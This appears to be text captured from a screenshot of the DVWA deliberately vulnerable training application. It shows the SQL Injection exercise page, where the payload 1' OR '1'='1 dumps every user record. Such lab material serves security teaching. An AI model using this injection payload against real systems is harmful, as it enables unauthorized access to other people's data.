 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information